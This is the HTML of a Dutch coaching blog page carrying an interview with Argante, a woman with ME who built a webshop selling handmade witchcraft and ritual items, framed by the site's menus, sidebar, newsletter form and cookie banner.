	<li class="et_pb_menu_page_id-987509371 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509475"><a href="https://melinaonfire.nl/gratis-budget-tracker/">Gratis budget tracker</a></li>
	<li class="et_pb_menu_page_id-987507500 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507514"><a href="https://melinaonfire.nl/kaartenset-voor-stellen/">Kaartspel: Een Rijk Gesprek over Geld</a></li>
	<li class="et_pb_menu_page_id-987506863 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506869"><a href="https://melinaonfire.nl/5-tips-om-je-money-mindset-te-verbeteren/">5 tips om je money mindset te verbeteren – Gratis e-book</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-265 menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://melinaonfire.nl/melina/">Over Melina</a></li>
<li class="et_pb_menu_page_id-1484 menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://melinaonfire.nl/mijn-account/">Mijn account</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://melinaonfire.nl/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Zoeken …" name="s" title="Zoek naar:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-636" class="et_pb_post post-636 post type-post status-publish format-standard hentry category-ondernemen">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Is dit het nou: Chronisch ziek en eigenaar van een succesvolle webshop!</h1>

						<p class="post-meta"> door <span class="author vcard"><a href="https://melinaonfire.nl/author/melina/" title="Posts van melina" rel="author">melina</a></span> | <span class="published">jun 15, 2022</span> | <a href="https://melinaonfire.nl/category/ondernemen/" rel="category tag">Ondernemen</a> | <span class="comments-number"><a href="https://melinaonfire.nl/is-dit-het-nou-argante/#respond">0 Reacties</a></span></p>
												</div>
				
					<div class="entry-content">
					
<p><em>Vaak lijkt het alsof de hele wereld weet wat zijn of haar passie is, iemand anders heeft alles super goed voor elkaar en jij nog niet eens weet wat je gaat eten morgen.&nbsp;Soms komt dat gevoel uit een relatie of baan waar je je niet fijn voelt. Je wilt wel anders, maar wat dan? En hoe?&nbsp;In deze rubriek neem ik je mee naar hoe anderen hun pad van succes hebben afgelegd, wat ze daarvoor nodig hadden en welke tip ze jou willen meegeven!</em></p>



<p><h4>Vandaag een interview met Argant (49). Ze woont samen met haar zoon van 23 en dochter van 12 in een fijn huis in Deventer.</h4>
<h1>Chronisch ziek en eigenaar van een succesvolle webshop</h1></p>



<p>Argante is op haar 21ste gediagnosticeerd met ME. ME is een chronische ziekte, waarbij de&nbsp;belangrijkste klachten lichamelijke en geestelijke uitputting is.&nbsp;Toch lukte het Argante om een succesvolle webshop te starten!</p>



<p></p>



<p><strong>Vertel! Wanneer was het <a href="https://melinaonfire.nl/is-dit-het-nou/">is dit het nou</a> gevoel bij jou aanwezig?</strong></p>



<p>Op mijn 21ste kreeg ik de diagnose ME . Ik ben een aantal jaren in ontkenning geweest, deed een opleiding tot B verpleegkundige en moest hier na een jaar mee stoppen.&nbsp;</p>



<p>Daarna verhuist met vriendlief naar Almere en daar ging het mis. Ik liep naar mijn werk en kwam bij in het ziekenhuis. Mijn benen weigerden dienst en ik heb een half jaar</p>



<p>half verlamt in bed geleden. Vanaf 1998 zit ik in de WAO want ik kon niks meer. Gelukkig is dit nu over en heb ik twee gezonde kinderen op de wereld gezet.</p>



<p>Toen de kinderen klein waren was ik daar behoorlijk druk mee helemaal omdat ik bij beide kinderen er alleen voor kwam te staan.</p>



<p>Op het moment dat mijn dochter naar school ging en meer haar eigen &#8220;leven&#8221; kreeg, zat ik op de bank en vroeg ik mezelf vaak af; &#8216;is dit nou waar mijn leven uit bestaat&#8217; op de bank hangen, <a href="https://melinaonfire.nl/weinig-geld-voor-boodschappen/">boodschappen doen</a>, het huishouden en af en toe een wandelingetje?</p>



<p></p>



<p><strong>Je had dus de behoefte om jezelf van die bank af te halen, wat was je volgende stap?</strong></p>



<p>Ik ben toen gestart met een HBO voeding en diëtetiek, halverwege ben ik gestopt met deze opleiding. Het vergde te veel van mijn lijf en omdat de opleiding niet was wat ik ervan&nbsp;verwacht had voelde ik niet dat dit de oplossing voor mijn verveling was.</p>



<p></p>



<p>Ondertussen waren &#8220;heksen-swaps&#8221; op mijn pad gekomen via Facebook.&nbsp;Heksen hebben 8 feesten per jaar en via een heksengroep voor &#8220;heksenswaps&#8221; trokken we 8x per jaar een lootje, waarna je elkaar een cadeautje geeft. Het cadeautje maak je altijd zelf en zo leerde ik een kant van mijzelf kennen die ik nog nooit had ontwikkelt. Ik bleek enorm creatief te zijn! Ik kreeg zoveel plezier in het maken van cadeautjes, dat ik dit vaker wilde doen dan die 8x per jaar.</p>



<p></p>



<p>Zo begon ik met cadeautjes maken in opdracht van anderen en dat resulteerde in het maken van ritueel pakketten, magische doosjes, heksenflessen, wierook en als klap op de vuurpijl het schrijven van een werkboek voor de Rauhnachten.&nbsp;Sommige mensen gooien het roer volledig om, maar bij mij stroomde het natuurlijk mijn kant op. &nbsp;Ik vond het leuk en toen &#8220;ontstond&#8221; het eigenlijk vanzelf!</p>



<p></p>



<p><strong>Welke stappen heb je ondernomen en wat kon anders?</strong></p>



<p>Ik heb het gewoon gedaan! Ik ben klein begonnen en van alle inkomsten koop ik weer iets als&nbsp;investering.&nbsp;Ik heb nergens spijt van. Alles hier heeft een bedoeling. Alles wordt aangetrokken door mijn vibratie. Ik had wel dingen anders willen doen, maar ik geloof wel dat als ik dingen anders had gedaan ik nu niet op deze plek was. En ik kan niet anders zeggen dan dat ik nu op een fijne plek zit.</p>



<p></p>



<p></p>



<p></p>



<p><strong>Je hebt echt je missie ontdekt?</strong></p>



<p>Absoluut, mijn doel is om zoveel mogelijk mensen in hun kracht te zetten door innerlijke magie.</p>



<p></p>



<p><strong>Een van de dingen die daarvoor nodig zijn in mijn beleving is een goede mindset. Echt voor jezelf&nbsp;</strong><strong>kiezen. Hoe doe jij dat? Hoe kies je voor jezelf?</strong></p>



<p></p>



<p>Je wordt vaak geconfronteerd door mensen of situaties. Voor jezelf kiezen blijft lastig, maar zo belangrijk.&nbsp;Ik wil mensen niet teleurstellen en daardoor laat ik af en toe nog over mijn grenzen gaan&nbsp;Het bewaken van je grenzen is, vooral voor vrouwen, erg belangrijk Het blijft voor mij een leerproces om mijn eigen grenzen goed af te bakenen.&nbsp;Ik vind het heel belangrijk om open te staan voor mijn medemens, ik vind het ook erg fijn om me te verbinden met mensen en om als verbinder, tussen mensen onderling, te fungeren.&nbsp;Het komt natuurlijk ook wel eens voor dat ik een les te leren heb en dan kom ik wel eens mensen tegen waar ik veel moeite mee kan hebben, maar vaak zijn de assholes er in je leven om jou te leren in je kracht te staan.&nbsp;Daarna kun je hen heel dankbaar zijn, want zij leren je de les waardoor je verder kan.&nbsp;Ze vloeien daarna vanzelf uit je leven. Sommige blijven lang hangen en sommige kort.&nbsp;Dat is helemaal prima.</p>



<p></p>



<p></p>



<p><strong>Nog tips voor anderen?</strong></p>



<p>Haal eruit wat er in zit!&nbsp;Ga voor je dromen, volg je hart. LUISTER naar je intuïtie en naar je innerlijke stem!</p>



<p></p>



<p>Maak je niet druk om wat de maatschappij vind. Geloof dat je alles kunt zijn, doen en hebben wat je wilt. Focus op het goede gevoel dat iets je geeft en niet op dat je het niet hebt.</p>



<p>Vertrouw op jezelf. Ga met de stroom van het leven mee.&nbsp;<br><br><i>Het is mooi om te zien en te ervaren wat voor stappen iemand kan maken met de juiste mindset.&nbsp;Argante heeft van haar hobby haar werk gemaakt. Ben jij benieuwd wat Argante nou precies maakt?&nbsp;Volg haar dan via haar Instagrampagina: @magic_witchin of neem een&nbsp;kijkje op <a href="https://www.magicwitchin.nl/" target="_blank" rel="noopener">haar website</a>.</i></p>



<p>Geschreven door Melina van der Veen &#8211; Melikidis</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-11" class="et_pb_widget widget_block widget_text">
<p><strong>Categories</strong></p>
</div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://melinaonfire.nl/category/belastingdienst/">Belastingdienst</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://melinaonfire.nl/category/beleggen/">Beleggen</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://melinaonfire.nl/category/budget-coach/">budget coach</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://melinaonfire.nl/category/budgetcoach/">Budgetcoach</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://melinaonfire.nl/category/budgetcoaching/">Budgetcoaching</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://melinaonfire.nl/category/budgetteren-voor-beginners/">Budgetteren Voor Beginners</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://melinaonfire.nl/category/budgettips/">Budgettips</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://melinaonfire.nl/category/business-coach-amsterdam/">business coach Amsterdam</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://melinaonfire.nl/category/business-coach-voor-vrouwen/">Business coach voor vrouwen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://melinaonfire.nl/category/business-coaching/">Business coaching</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://melinaonfire.nl/category/familieopstellingen/">Familieopstellingen</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://melinaonfire.nl/category/financieel-overzicht-maken-in-excel/">Financieel overzicht maken in Excel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://melinaonfire.nl/category/financieel-plan/">Financieel plan</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://melinaonfire.nl/category/financiele-coach/">financiële coach</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://melinaonfire.nl/category/financiele-rust/">Financiële rust</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://melinaonfire.nl/category/geld-verdienen/">Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://melinaonfire.nl/category/geld-verdienen-online/">geld verdienen online</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://melinaonfire.nl/category/geldcoach/">Geldcoach</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://melinaonfire.nl/category/geldtips/">Geldtips</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://melinaonfire.nl/category/handige-tools-voor-ondernemers/">Handige tools voor ondernemers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://melinaonfire.nl/category/money-mindset/">Money Mindset</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://melinaonfire.nl/category/ondernemen/">Ondernemen</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://melinaonfire.nl/category/ondernemerscoach/">Ondernemerscoach</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://melinaonfire.nl/category/online-geld-verdienen/">online geld verdienen</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://melinaonfire.nl/category/online-ondernemen/">Online ondernemen</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://melinaonfire.nl/category/onze-weg-naar-fire/">Onze weg naar FIRE</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://melinaonfire.nl/category/overvloed/">Overvloed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://melinaonfire.nl/category/socials/">Socials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://melinaonfire.nl/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://melinaonfire.nl/category/virtuele-assistent-worden/">virtuele assistent worden</a>
</li>
</ul></div>
</div><div id="block-4" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-5" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-6" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Over Melina on Fire</h4>			<div class="textwidget">Melina van der Veen - Melikidis
<ul class="location">
<li class="mail">
<a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a>
</li>
<li class="phone">
+31619069171
</li>
KVK: 85939382
</ul>
</div>
		</div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Groepstrajecten</h2>
<p><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>1 op 1 coaching</h2>
<p><a href="https://melinaonfire.nl/coaching">1 op 1 coaching voor particulieren</a><br /><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">1 op 1 coaching voor ondernemers</a><br /><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">1 op 1 coaching voor stellen</a><br /><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">Vip weekend voor ondernemers</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Informatie</h2>
<p><a href="https://melinaonfire.nl/terms/" target="_blank" rel="noopener">Algemene voorwaarden</a><br /><a href="https://melinaonfire.nl/cookiebeleid-eu/" target="_blank" rel="noopener">Cookiebeleid</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Gratis adviesgesprek</h2>
<p><a href="https://melinaonfire.nl/adviesgesprek/">Plan een 30 minuten gratis adviesgesprek in</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Social media</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact gegevens</h2>
<p>Melina van der Veen- Melikidis<br /><em>Money mindset coach / Geldcoach</em></p>
<p>E-mail: <a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a><br />Whatsapp: +31 75 757 2670 </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Ontvang wekelijkse tips!</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Inschrijving Nieuwsbrief</legend><input type='hidden' name='__fluent_form_embded_post_id' value='636' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="4c326c9c0b" /><input type="hidden" name="_wp_http_referer" value="/is-dit-het-nou-argante/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_1 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_first_name_' id='label_ff_2_names_first_name_' >Voornaam</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_2_names_first_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_last_name_' id='label_ff_2_names_last_name_' >Achternaam</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_2_names_last_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_email' id='label_ff_2_email' aria-label="E-mail">E-mail</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_datetime' id='label_ff_2_datetime' aria-label="Geboortedatum">Geboortedatum</label></div><div class='ff-el-input--content'><input  aria-label='Geboortedatum Gebruik de pijltjestoetsen om door de datums te navigeren. Druk op enter om een datum te selecteren.'  aria-haspopup='dialog' data-type-datepicker data-format='d/m/Y' type="text" name="datetime" id="ff_2_datetime" class="ff-el-form-control ff-el-datepicker" data-name="datetime"  aria-invalid='false' aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Inschrijven">Inschrijven</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(185, 108, 100, 1);color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"names[first_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[middle_name]":{"required":{"value":false,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[last_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"email":{"required":{"value":true,"message":"Dit veld is vereist","global":true,"global_message":"Dit veld is vereist"},"email":{"value":true,"message":"Dit veld moet een geldig e-mailadres bevatten","global":true,"global_message":"Dit veld moet een geldig e-mailadres bevatten"}},"datetime":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}}},"debounce_time":300};
                            </script>
            </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html lang="en">
	<head>
		<title>website / blog</title>
		<meta name="c3de367a1570d19" content="d1f930822da3acd408c3a75334ded551" />
	</head>
	<body>
		...
	</body>
</html>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 consent-melina-on-fire optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door je Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
